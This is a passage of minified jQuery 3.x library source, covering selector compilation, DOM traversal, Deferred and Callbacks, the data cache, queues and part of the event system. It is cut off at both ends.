o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 